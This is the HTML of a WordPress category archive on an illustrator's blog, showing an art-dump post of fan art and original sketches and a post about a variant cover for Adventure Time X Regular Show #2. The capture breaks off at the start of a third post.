

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://jasonbot.com/?cat=57
body_size: 14240
content:
<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<title>Adventure Time | JASONBOT.COM</title>
<link rel="profile" href="http://gmpg.org/xfn/11">
<link rel="pingback" href="http://jasonbot.com/xmlrpc.php">

<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="JASONBOT.COM &raquo; Feed" href="http://jasonbot.com/?feed=rss2" />
<link rel="alternate" type="application/rss+xml" title="JASONBOT.COM &raquo; Comments Feed" href="http://jasonbot.com/?feed=comments-rss2" />
<link rel="alternate" type="application/rss+xml" title="JASONBOT.COM &raquo; Adventure Time Category Feed" href="http://jasonbot.com/?feed=rss2&#038;cat=57" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/jasonbot.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='http://jasonbot.com/wp-includes/css/dist/block-library/style.min.css?ver=6.7.4' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='penscratch-style-css' href='http://jasonbot.com/wp-content/themes/penscratch/style.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='penscratch-fonts-css' href='https://fonts.googleapis.com/css?family=Roboto+Slab:300,400,700&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='genericons-css' href='http://jasonbot.com/wp-content/themes/penscratch/genericons/genericons.css?ver=3.0.3' type='text/css' media='all' />
<link rel="https://api.w.org/" href="http://jasonbot.com/index.php?rest_route=/" /><link rel="alternate" title="JSON" type="application/json" href="http://jasonbot.com/index.php?rest_route=/wp/v2/categories/57" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://jasonbot.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.4" />
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style></head>

<body class="archive category category-adventure-time category-57">
<div id="page" class="hfeed site">
	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>
	<header id="masthead" class="site-header" role="banner">
		<div class="site-branding">
						<h1 class="site-title"><a href="http://jasonbot.com/" rel="home">JASONBOT.COM</a></h1>
			<h2 class="site-description">Updated&#8230; sometimes. T_T  Formerly known as BootlegSketch.blogspot.com (Established 2007)</h2>
		</div>

		<nav id="site-navigation" class="main-navigation" role="navigation">
			<button class="menu-toggle">Menu</button>
			<div class="menu"><ul>
<li ><a href="http://jasonbot.com/">Home</a></li></ul></div>
		</nav><!-- #site-navigation -->
	</header><!-- #masthead -->

	<div id="content" class="site-content">
		
	<section id="primary" class="content-area">
		<main id="main" class="site-main" role="main">

		
			<header class="page-header">
				<h1 class="page-title">
					Adventure Time				</h1>
							</header><!-- .page-header -->

			
				
					
<article id="post-4114" class="post-4114 post type-post status-publish format-standard hentry category-adventure-time category-ego-raging category-g-i-joe category-j-ho-originals category-star-trek category-star-wars category-transformers">
	<header class="entry-header">
			<h1 class="entry-title"><a href="http://jasonbot.com/?p=4114" rel="bookmark">Art Dumppppp</a></h1>		</header><!-- .entry-header -->
				<div class="entry-meta">
						<span class="posted-on"><a href="http://jasonbot.com/?p=4114" rel="bookmark"><time class="entry-date published" datetime="2020-08-03T05:18:24-07:00">August 3, 2020</time><time class="updated" datetime="2022-04-06T02:08:02-07:00">April 6, 2022</time></a></span><span class="byline"><span class="sep"> ~ </span><span class="author vcard"><a class="url fn n" href="http://jasonbot.com/?author=1">J.Ho</a></span></span>								</div><!-- .entry-meta -->
				<div class="entry-content">
		
<p>Eek… I haven&#8217;t updated in over a year. But it&#8217;s never too late! Especially when no one is paying attention! Anywayzzzz&#8230;</p>



<ul class="wp-block-list"><li>As a kid, scoring a 4-in-1 multi-color pen was like obtaining the Infinity Gauntlet of stationary supplies (before the Infinity Gauntlet was even a thing)! Also, if you can relate to what I just said, you too are an old-ass nerd. ANYWAYSSS here&#8217;s an android lady I just made up, equipped with a 4-in-1 multi-tool arm! &#x1f60e;&#x1f5a4;&#x2764;&#xfe0f;&#x1f499;&#x1f49a;&#x1f58b;</li><li> Ever since I was a kid I&#8217;ve been wondering why BIC&#8217;s mascot is SO DAMN TERRIFYING… PS: no one tell this creeper that I was only able to finish this drawing with the aid of a number of non-BIC pens… &#x1f910;<a rel="noreferrer noopener" href="http://www.jasonbot.com/bootlegsketch/geodraxusweb.jpg" target="_blank"></a></li></ul>



<div align="center"><a href="http://www.jasonbot.com/bootlegsketch/penladyweb.jpg" target="_blank" rel="noopener noreferrer"><img decoding="async" style="cursor: hand; width: 320px;" src="http://www.jasonbot.com/bootlegsketch/penladyweb.jpg" border="0"></a><a href="http://www.jasonbot.com/bootlegsketch/bicmascotweb.jpg" target="_blank" rel="noopener noreferrer"><img decoding="async" style="cursor: hand; width: 320px;" src="http://www.jasonbot.com/bootlegsketch/bicmascotweb.jpg" border="0"></a></div>



<p> </p>



<ul class="wp-block-list"><li>Rogue/Ranger specializing in monster photography. &#x1f4f8;</li><li>Dark Mage on a bargain hunt&#8230; &#x1f52e;&#x1f4b8;&#x1f480;</li><li>Gladiator! &#x1f4aa;&#x1f42f;</li></ul>



<div align="center"><a href="http://www.jasonbot.com/bootlegsketch/8photographerweb.jpg" target="_blank" rel="noopener noreferrer"><img decoding="async" style="cursor: hand; width: 213px;" src="http://www.jasonbot.com/bootlegsketch/8photographerweb.jpg" border="0"></a><a href="http://www.jasonbot.com/bootlegsketch/8darkmageweb.jpg" target="_blank" rel="noopener noreferrer"><img decoding="async" style="cursor: hand; width: 213px;" src="http://www.jasonbot.com/bootlegsketch/8darkmageweb.jpg" border="0"></a><a href="http://www.jasonbot.com/bootlegsketch/8gladiatorweb.jpg" target="_blank" rel="noopener noreferrer"><img decoding="async" style="cursor: hand; width: 213px;" src="http://www.jasonbot.com/bootlegsketch/8gladiatorweb.jpg" border="0"></a></div>



<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow">
<p> </p>



<ul class="wp-block-list"><li>A totally random smiling shark man from 2014 (yeesh!) that I never got around to posting anywhere. Drawn with red +white color pencils, silver + black markers, and white gel pen on a random cardboard scrap that felt like a good size.</li><li>Opening panel from the l’il 4-pager (written by my BFF Josh Williamson) for the Adventure Time 2013 Annual! &#x1f451;&#x2744;&#xfe0f;&#x1f427;</li></ul>



<div align="center"><a href="http://www.jasonbot.com/bootlegsketch/switchbladesharkweb.jpg" target="_blank" rel="noopener noreferrer"><img decoding="async" style="cursor: hand; width: 320px;" src="http://www.jasonbot.com/bootlegsketch/switchbladesharkweb.jpg" border="0"></a><a href="http://www.jasonbot.com/bootlegsketch/ATDungeons&amp;Desserts01web.jpg" target="_blank" rel="noopener noreferrer"><img decoding="async" style="cursor: hand; width: 320px;" src="http://www.jasonbot.com/bootlegsketch/ATDungeons&amp;Desserts01web.jpg" border="0"></a></div>
</div></div>



<p> </p>



<ul class="wp-block-list"><li>REBEL ALLIANCE 4 LIFE &#x1f624; (I tend to detest photos of myself, but I really liked this photo of me at Star Wars Galaxy&#8217;s Edge, so I only did a *slight* drawover. &#x1f60e;)</li><li>Remix of an older group shot of the gang&#8230;</li><li>Some old lineart of Kylo Ren with new colors.</li><li>That feeling when you suddenly realize you can turn in that last bounty and then relax for a few days! (I understand there is some debate about whether Ortolans have 4 limbs or 2—I went with 4, Kenner style! &#x1f913;)</li></ul>



<div align="center"><a href="http://www.jasonbot.com/bootlegsketch/SWrscumweb.jpg" target="_blank" rel="noopener noreferrer"><img decoding="async" style="cursor: hand; width: 160px;" src="http://www.jasonbot.com/bootlegsketch/SWrscumweb.jpg" border="0"></a><a href="http://www.jasonbot.com/bootlegsketch/SWliteV2web.jpg" target="_blank" rel="noopener noreferrer"><img decoding="async" style="cursor: hand; width: 160px;" src="http://www.jasonbot.com/bootlegsketch/SWliteV2web.jpg" border="0"></a><a href="http://www.jasonbot.com/bootlegsketch/SWkylorenweb.jpg" target="_blank" rel="noopener noreferrer"><img decoding="async" style="cursor: hand; width: 160px;" src="http://www.jasonbot.com/bootlegsketch/SWkylorenweb.jpg" border="0"></a><a href="http://www.jasonbot.com/bootlegsketch/SWortolanweb.jpg" target="_blank" rel="noopener noreferrer"><img decoding="async" style="cursor: hand; width: 160px;" src="http://www.jasonbot.com/bootlegsketch/SWortolanweb.jpg" border="0"></a></div>



<p> </p>



<ul class="wp-block-list"><li>Saurian brandy for a Saurian captain. New colors over old lineart.</li><li>Quick Counselor Troi warm-up. New colors over old lineart.</li></ul>



<div align="center"><a href="http://www.jasonbot.com/bootlegsketch/STtroiWEB.jpg" target="_blank" rel="noopener noreferrer"><img decoding="async" style="cursor: hand; width: 320px;" src="http://www.jasonbot.com/bootlegsketch/STtroiWEB.jpg" border="0"></a><a href="http://www.jasonbot.com/bootlegsketch/STsauriancaptainWEB.jpg" target="_blank" rel="noopener noreferrer"><img decoding="async" style="cursor: hand; width: 320px;" src="http://www.jasonbot.com/bootlegsketch/STsauriancaptainWEB.jpg" border="0"></a></div>



<p> </p>



<ul class="wp-block-list"><li>I’ve had GI Joe on the brain recently, and got an idea for a Storm Shadow redesign that I had to draw! <a href="https://www.instagram.com/p/CAx-A7IgoH_/">(This is actually my second go at it check the Instagram post for a janky video of my previous attempt plus some in-progress views)</a></li><li>For the TL;DR crowd, look, it’s Ironhide &amp; Sparkplug! Yay, we like them, right? For lovers of long rambling: this was one of the first things I ever drew on a Cintiq, 5 years ago. It’s a weird artifact because I was using a Cintiq Companion which I never got the hang of (too heavy and too ungainly) and Manga Studio (aka Clip Studio Paint) which I never got the hang of either (because the Cintiq Companion was so awkward). About a year later I got a desktop Cintiq at ye olde dayjobbe, and I took to that much more intuitively. Over the last five years my work has become mostly digital, and I recently got an Apple Pencil and Procreate (which I am really enjoying) so I think that will push me even further into the completely digital world. I just hope this all ends with me living in the world of Tron.</li><li>I drew this last Fall—an idea for a different way Pretender Monsters could work. &#x1f479;&#x1f916;</li></ul>



<div align="center"><a href="http://www.jasonbot.com/bootlegsketch/JOEstormshadowweb.jpg" target="_blank" rel="noopener noreferrer"><img decoding="async" style="cursor: hand; width: 213px;" src="http://www.jasonbot.com/bootlegsketch/JOEstormshadowweb.jpg" border="0"></a><a href="http://www.jasonbot.com/bootlegsketch/TFironhideweb.jpg" target="_blank" rel="noopener noreferrer"><img decoding="async" style="cursor: hand; width: 213px;" src="http://www.jasonbot.com/bootlegsketch/TFironhideweb.jpg" border="0"></a><a href="http://www.jasonbot.com/bootlegsketch/TFslogweb.jpg" target="_blank" rel="noopener noreferrer"><img decoding="async" style="cursor: hand; width: 213px;" src="http://www.jasonbot.com/bootlegsketch/TFslogweb.jpg" border="0"></a></div>



<p> </p>



<p>Lastly, here&#8217;s a pandemic postcard&#8230;&#x270c;&#xfe0f;&#x1f499;</p>



<p>It&#8217;s my first real go at a finished drawing with Apple Pencil + Procreate. Really happy with these new tools! &#x270f;&#xfe0f;&#x1f4f2;</p>



<div align="center"><a href="http://www.jasonbot.com/bootlegsketch/pandemicpostcardweb.jpg" target="_blank" rel="noopener noreferrer"><img decoding="async" style="cursor: hand; width: 500px;" src="http://www.jasonbot.com/bootlegsketch/pandemicpostcardweb.jpg" border="0"></a></div>



<p>And that, should just about catch me up. Phew. More art coming, I&#8217;ll try to post more regularly lololololol sighhhhh. &#x1f605;</p>
			</div><!-- .entry-content -->
	</article><!-- #post-## -->

				
					
<article id="post-3733" class="post-3733 post type-post status-publish format-standard hentry category-adventure-time category-crossovers">
	<header class="entry-header">
			<h1 class="entry-title"><a href="http://jasonbot.com/?p=3733" rel="bookmark">Adventure Time X Regular Show!</a></h1>		</header><!-- .entry-header -->
				<div class="entry-meta">
						<span class="posted-on"><a href="http://jasonbot.com/?p=3733" rel="bookmark"><time class="entry-date published" datetime="2017-09-13T16:14:57-07:00">September 13, 2017</time><time class="updated" datetime="2017-09-13T16:25:24-07:00">September 13, 2017</time></a></span><span class="byline"><span class="sep"> ~ </span><span class="author vcard"><a class="url fn n" href="http://jasonbot.com/?author=1">J.Ho</a></span></span>								</div><!-- .entry-meta -->
				<div class="entry-content">
		<p>Adventure Time X Regular Show #2 is out today, and one of the variant covers is by me!</p>
<div align="center"><a href="http://www.jasonbot.com/bootlegsketch/ATxRS02coverweb.jpg" target="_blank"><img decoding="async" style="width: 400px; cursor: hand;" src="http://www.jasonbot.com/bootlegsketch/ATxRS02coverweb.jpg" alt="" border="0" /></a></div>
<p>&nbsp;<br />
They asked me for an homage to Carmine Infantino and Murphy Anderson&#8217;s famous Superman vs. Flash cover&#8230; as luck would have it, I&#8217;ve got a little experience homaging that particular cover.</p>
<div align="center"><a href="http://www.jasonbot.com/bootlegsketch/ATxRS02coverextraweb.jpg" target="_blank"><img decoding="async" style="width: 640px; cursor: hand;" src="http://www.jasonbot.com/bootlegsketch/ATxRS02coverextraweb.jpg" alt="" border="0" /></a></div>
<p>&nbsp;<br />
Here&#8217;s a look at my rough pencils as well:</p>
<div align="center"><a href="https://www.instagram.com/p/BY_2tYfnqw9/" target="_blank"><img decoding="async" style="width: 640px; cursor: hand;" src="https://scontent-lax3-1.cdninstagram.com/t51.2885-15/e35/21577163_1088047881227434_1086929688586092544_n.jpg" alt="" border="0" /></a></div>
<p>&nbsp;</p>
			</div><!-- .entry-content -->
	</article><!-- #post-## -->

				
					
<article id="post-3553" class="post-3553 post type-post status-publish format-standard hentry category-adventure-time">
	<header class="entry-header">
			<h1 class="entry-title"><a href="http://jasonbot.com/?p=3553" rel="bookmark">Sword &#038; Stairs</a></h1>		</header><!-- .entry-header -->
				<div class="entry-meta">
						<span class="posted-on"><a href="http://jasonbot.com/?p=3553" rel="bookmark"><time class="entry-date published" datetime="2015-10-06T00:46:44-07:00">October 6, 2015</time></a></span><span class="byline"><span class="sep"> ~ </span><span class="author vcard"><a class="url fn n" href="http://jasonbot.com/?author=1">J.Ho</a></span></span>								</div><!-- .entry-meta -->
				<div class="entry-content">
